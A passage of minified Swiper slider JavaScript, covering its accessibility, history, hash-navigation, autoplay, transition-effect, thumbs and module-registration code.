r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const 